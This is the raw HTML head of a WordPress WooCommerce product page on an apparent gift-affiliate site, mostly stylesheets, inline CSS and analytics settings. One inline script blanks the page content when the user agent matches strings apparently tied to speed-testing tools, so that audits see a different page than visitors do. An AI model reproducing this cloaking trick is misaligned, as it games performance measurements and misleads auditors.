!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/38614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=38614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fnuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fnuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
